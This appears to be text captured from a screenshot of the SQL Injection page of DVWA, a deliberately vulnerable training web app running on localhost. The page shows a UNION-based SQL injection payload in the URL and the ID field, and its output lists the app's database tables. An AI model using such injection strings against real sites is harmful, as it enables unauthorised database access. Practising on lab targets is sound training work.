 127.0.0.1/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+null%2CTABLE_NAME+FROM+information_schema.TABLES+where+table_schema%3D'dvwa'+--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT null,TABLE_NAME FROM information_schema.TABLES where table_schema='dvwa' --
First name:
Surname: guestbook
ID: ' UNION SELECT null,TABLE_NAME FROM information_schema.TABLES where table_schema='dvwa' --
First name:
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7